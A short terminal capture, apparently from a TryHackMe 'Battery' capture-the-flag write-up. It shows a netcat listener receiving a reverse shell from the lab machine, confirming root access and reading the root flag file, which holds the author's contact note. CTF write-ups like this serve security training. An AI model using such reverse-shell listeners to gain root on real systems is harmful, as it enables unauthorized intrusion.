 kali@kali:~/thm/battery$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [ ] from battery.thm [10.10.7.227] 38663
# whoami; id
root
uid=0(root) gid=0(root) groups=0(root)
# cd /root
ls
# root.txt
# cat root.txt
battery designed by cyberbot :)
Please give your reviews on catch_me75@protonmail.com or discord cyberbot#1859
THM{ }
#